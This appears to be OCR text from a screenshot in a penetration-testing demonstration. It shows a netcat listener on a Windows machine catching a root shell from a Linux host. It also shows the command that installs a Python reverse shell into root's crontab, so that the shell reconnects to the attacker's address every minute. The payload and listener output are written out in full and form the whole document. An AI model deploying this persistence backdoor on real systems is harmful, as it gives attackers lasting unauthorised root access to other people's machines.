 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44807: NO_DATA
sh: no job control in this shell
sh-4.1# w
w
 05:38:26 up  1:49,  2 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                03:49    1:48m  0.00s  0.00s -bash
root     pts/0    192.168.1.112    03:49   29.00s  0.31s  0.31s /bin/bash -h
sh-4.1#
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# (crontab -l;printf "* * * * *  /usr/bin/python -c 'import socket,subprocess,os;s=socket.sock
et(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.1.128\",8080));os.dup2(s.fileno(),0); os.dup2(s.fil
eno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'\n")|crontab -
no crontab for root
[root@OldLNMP ~]#